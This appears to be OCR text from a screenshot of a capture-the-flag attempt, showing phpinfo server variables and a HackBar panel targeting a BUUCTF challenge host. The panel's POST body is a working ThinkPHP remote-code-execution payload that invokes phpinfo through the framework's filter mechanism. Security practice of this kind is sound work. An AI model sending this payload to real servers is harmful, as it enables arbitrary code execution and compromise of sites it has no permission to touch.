 SERVER_PORT 80
REMOTE_ADDR 10.244.80.39
DOCUMENT_ROOT /var/www/public
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT /var/www/public
SERVER_ADMIN webmaster@localhost
SCRIPT_FILENAME /var/www/public/index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://cf44199b-d9a9-4dee-8b91-d78e8a4e3989.node5.buuoj.cn:81/index.php?s=captcha&test=-1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1